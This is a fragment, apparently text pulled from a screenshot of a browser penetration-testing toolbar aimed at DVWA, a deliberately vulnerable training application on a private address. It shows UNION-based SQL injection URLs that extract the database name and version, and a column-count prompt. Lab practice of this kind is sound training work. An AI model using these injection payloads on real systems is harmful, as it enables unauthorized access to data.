 10.180.187.10/DVWA-1.9/vulnerabilities/sqli/?id=1' and 1=2 UNION SELECT database(),version() -- &Submit=Submit#
NT
SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://10.180.187.10/DVWA-1.9/vulnerabilities/sqli/?id=1' and 1=2 &Submit=Submit#
Split URL
Execute
Enable Post data
Enable Refe
[JavaScript 应用程序]
Amount of columns to use in the UNION SELECT
Statement
2
确定
取消
Home